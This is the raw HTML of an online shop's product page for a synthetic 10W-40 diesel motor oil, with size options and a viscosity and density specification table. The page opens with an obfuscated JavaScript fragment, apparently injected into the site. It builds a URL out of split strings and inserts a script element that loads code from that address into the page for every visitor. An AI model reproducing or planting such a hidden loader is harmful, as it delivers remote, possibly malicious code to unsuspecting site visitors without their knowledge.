bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-8522" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-8522 status-publish first instock product_cat-sinteticos has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://brraco.cl/wp-content/uploads/2021/12/extra-cuarto-150x171.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://brraco.cl/wp-content/uploads/2021/12/extra-cuarto.png"><img fetchpriority="high" width="700" height="800" src="https://brraco.cl/wp-content/uploads/2021/12/extra-cuarto.png" class="wp-post-image wp-post-image" alt="" title="extra-cuarto" data-caption="" data-src="https://brraco.cl/wp-content/uploads/2021/12/extra-cuarto.png" data-large_image="https://brraco.cl/wp-content/uploads/2021/12/extra-cuarto.png" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="https://brraco.cl/wp-content/uploads/2021/12/extra-cuarto.png 700w, https://brraco.cl/wp-content/uploads/2021/12/extra-cuarto-430x491.png 430w, https://brraco.cl/wp-content/uploads/2021/12/extra-cuarto-150x171.png 150w, https://brraco.cl/wp-content/uploads/2021/12/extra-cuarto-263x300.png 263w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://brraco.cl/wp-content/uploads/2021/12/extra-galon-150x171.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://brraco.cl/wp-content/uploads/2021/12/extra-galon.png"><img width="700" height="800" src="https://brraco.cl/wp-content/uploads/2021/12/extra-galon.png" class="" alt="" title="extra-galon" data-caption="" data-src="https://brraco.cl/wp-content/uploads/2021/12/extra-galon.png" data-large_image="https://brraco.cl/wp-content/uploads/2021/12/extra-galon.png" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="https://brraco.cl/wp-content/uploads/2021/12/extra-galon.png 700w, https://brraco.cl/wp-content/uploads/2021/12/extra-galon-430x491.png 430w, https://brraco.cl/wp-content/uploads/2021/12/extra-galon-150x171.png 150w, https://brraco.cl/wp-content/uploads/2021/12/extra-galon-263x300.png 263w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="product-video-button wd-gallery-btn">
				<a href="https://www.youtube.com/watch?v=4Hkzvs6lL8I"><span>Watch video</span></a>
			</div>
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://brraco.cl" class="breadcrumb-link ">Home</a><a href="https://brraco.cl/categoria-producto/sinteticos/" class="breadcrumb-link breadcrumb-link-last">Sintéticos</a><span class="breadcrumb-last"> Full Sintético Extra 10w 40</span></nav>										
																								<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://brraco.cl/producto/full-sintetico-5w30/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://brraco.cl/producto/full-sintetico-5w30/" class="product-thumb">
									<img width="430" height="491" src="https://brraco.cl/wp-content/uploads/2021/12/full-cuarto-430x491.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://brraco.cl/wp-content/uploads/2021/12/full-cuarto-430x491.png 430w, https://brraco.cl/wp-content/uploads/2021/12/full-cuarto-150x171.png 150w, https://brraco.cl/wp-content/uploads/2021/12/full-cuarto-263x300.png 263w, https://brraco.cl/wp-content/uploads/2021/12/full-cuarto.png 700w" sizes="(max-width: 430px) 100vw, 430px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://brraco.cl/producto/full-sintetico-5w30/" class="wd-entities-title">
									Full Sintético 5w30								</a>
								<span class="price">
																	</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://brraco.cl/tienda/" class="wd-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://brraco.cl/producto/full-sintetico-plus-10w-40/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://brraco.cl/producto/full-sintetico-plus-10w-40/" class="product-thumb">
									<img loading="lazy" width="430" height="491" src="https://brraco.cl/wp-content/uploads/2021/12/Plus-cuarto-430x491.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://brraco.cl/wp-content/uploads/2021/12/Plus-cuarto-430x491.png 430w, https://brraco.cl/wp-content/uploads/2021/12/Plus-cuarto-150x171.png 150w, https://brraco.cl/wp-content/uploads/2021/12/Plus-cuarto-263x300.png 263w, https://brraco.cl/wp-content/uploads/2021/12/Plus-cuarto.png 700w" sizes="(max-width: 430px) 100vw, 430px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://brraco.cl/producto/full-sintetico-plus-10w-40/" class="wd-entities-title">
									Full Sintético Plus 10w 40								</a>
								<span class="price">
																	</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Full Sintético Extra 10w 40
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>100% sintético.</li>
<li>Motores diésel última generación</li>
<li>Alta estabilidad térmica</li>
<li>Alta resistencia a la corrosión.</li>
<li>Buenas Propiedades Detergentes.</li>
</ul>
</div>
					
<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="8522" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_tamano&quot;:&quot;1-4-galon&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;extra-cuarto&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png&quot;,&quot;alt&quot;:&quot;extra-cuarto&quot;,&quot;src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png&quot;,&quot;srcset&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png 700w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-430x491.png 430w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-150x171.png 150w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-263x300.png 263w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-150x171.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-430x491.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:491,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:8543,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8523,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png&quot;,&quot;full_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-150x171.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;extra-cuarto&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png 700w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-430x491.png 430w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-150x171.png 150w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-263x300.png 263w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png&quot;,&quot;full_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-150x171.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;extra-cuarto&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png 700w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-430x491.png 430w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-150x171.png 150w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-263x300.png 263w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png&quot;,&quot;full_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-150x171.png&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;extra-galon&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png 700w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-430x491.png 430w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-150x171.png 150w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-263x300.png 263w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_tamano&quot;:&quot;galon&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;extra-galon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png&quot;,&quot;alt&quot;:&quot;extra-galon&quot;,&quot;src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png&quot;,&quot;srcset&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png 700w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-430x491.png 430w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-150x171.png 150w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-263x300.png 263w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-150x171.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-430x491.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:491,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:8542,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8524,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png&quot;,&quot;full_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-150x171.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;extra-galon&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png 700w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-430x491.png 430w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-150x171.png 150w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-263x300.png 263w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png&quot;,&quot;full_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-150x171.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;extra-cuarto&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png 700w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-430x491.png 430w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-150x171.png 150w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto-263x300.png 263w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png&quot;,&quot;full_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-150x171.png&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;extra-galon&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon.png 700w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-430x491.png 430w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-150x171.png 150w, https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-galon-263x300.png 263w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]}]">
		
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
						<td class="label">
							<label for="pa_tamano">
								Tamaño							</label>
							<span class="wd-attr-selected"></span>
						</td>
						<td class="value ">
							
							<select id="pa_tamano" class="" name="attribute_pa_tamano" data-attribute_name="attribute_pa_tamano" data-show_option_none="yes"><option value="">Choose an option</option><option value="1-4-galon" >1/4 Galón</option><option value="galon" >Galón</option></select><a class="reset_variations" href="#">Clear</a>
						</td>
					</tr>
		        			</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696b5af244519">Full Sintético Extra 10w 40 quantity</label>
		<input
			type="number"
			id="quantity_696b5af244519"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="8522" />
	<input type="hidden" name="product_id" value="8522" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

	
	</form>

				
<div
	class="yith-ywraq-add-to-quote add-to-quote-8522" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="8522">
		
<a href="#" class="add-request-quote-button button" data-product_id="8522" data-wp_nonce="21d838bbb0" >
				Agregar a Cotización	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-8522 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="8522"></div>
	<div
		class="yith_ywraq_add_item_response-8522 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="8522"
		style="display:none">Este producto ya esta en la Lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-8522 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="8522"><a
			href="https://brraco.cl/request-quote/">Ver Lista</a></div>

</div>

<div class="clear"></div>
<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://brraco.cl/categoria-producto/sinteticos/" rel="tag">Sintéticos</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://brraco.cl/producto/full-sintetico-extra/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://brraco.cl/producto/full-sintetico-extra/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://brraco.cl/producto/full-sintetico-extra/&media=https://brraco.cl/wp-content/uploads/2021/12/extra-cuarto.png&description=Full+Sint%C3%A9tico+Extra+10w+40" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://brraco.cl/producto/full-sintetico-extra/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://brraco.cl/producto/full-sintetico-extra/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
											<li class="wd_additional_tab_tab ">
					<a href="#tab-wd_additional_tab">Shipping &amp; Delivery</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

		<div data-elementor-type="wp-post" data-elementor-id="8522" class="elementor elementor-8522">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-368375a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="368375a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1397ec9e" data-id="1397ec9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12a4d22 elementor-widget elementor-widget-wd_text_block" data-id="12a4d22" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<table><tbody><tr><td width="179"><p><strong>Viscosidad @ 40 °C</strong></p></td><td width="444"><p>(60 ≤ Vc ≤ 68) cSt.</p></td></tr><tr><td width="179"><p><strong>Viscosidad @ 100 °C</strong></p></td><td width="444"><p>(9 ≤ Vc ≤ 11) cSt.</p></td></tr><tr><td width="179"><p><strong>Índice de Viscosidad</strong></p></td><td width="444"><p>(127 ≤ IV ≤ 153).</p></td></tr><tr><td width="179"><p><strong>Densidad @ 25 °C</strong></p></td><td width="444"><p>(0,82 ≤ ρ ≤ 0,85) gr/ml.</p></td></tr><tr><td width="179"><p><strong>Color</strong></p></td><td width="444"><p>(1 ≤ Escala ASTM ≤ 2,5).</p></td></tr><tr><td width="179"><p><strong>pH</strong></p></td><td width="444"><p>(6 ≤ pH ≤ 7).</p></td></tr><tr><td width="179"><p><strong>Punto de Inflamabilidad</strong></p></td><td width="444"><p>215 °C. <em>(Líquido No Inflamable).</em></p></td></tr><tr><td width="179"><p><strong>Punto de Combustión</strong></p></td><td width="444"><p>240 °C</p></td></tr><tr><td width="179"><p><strong>Porcentaje de sedimentos</strong></p></td><td width="444"><p>(0    ≤ % ≤ 0,3) p/p.  <em>(g. / 100g de solución).</em></p></td></tr></tbody></table>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38b7e67" data-id="38b7e67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79ecc98 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="79ecc98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
